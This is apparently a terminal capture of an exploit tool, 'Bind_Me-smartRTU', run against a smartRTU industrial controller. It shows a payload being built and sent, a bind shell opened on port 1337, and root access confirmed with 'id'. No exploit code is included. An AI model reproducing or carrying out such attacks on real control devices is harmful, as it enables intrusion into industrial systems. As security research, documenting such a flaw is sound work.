 1              _   _
2        ___ (~ )( ~)
3       /   \_\ \/ /
4      |   D_ ]\ \/  -= Bind_Me-smartRTU  by @xerubus =-
5      |   D _]/\ \  -= We all have something to hide =-
6       \___/ / /\ \
7            (_ )( _)
8            @Xerubus
9
10 Enter RTU IP address: 192.168.7.70
11 Enter bind shell port number: 1337
12
13 [+] Building payload
14 [+] Sending payload
15 [+] Attempting connection to smartRTU
16 [+] Connected to the smartRTU!
17
18 (smartRTU-shell) # id
19 uid=0(root) gid=0(root) groups=0(root)
20 (smartRTU-shell) # hostname
21 smartrtu
22 (smartRTU-shell) # exit
23
24 [!] Play nice now skiddies....